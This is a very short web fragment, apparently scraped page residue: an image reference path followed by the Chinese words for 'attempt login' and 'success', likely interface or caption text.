
尝试登录
成功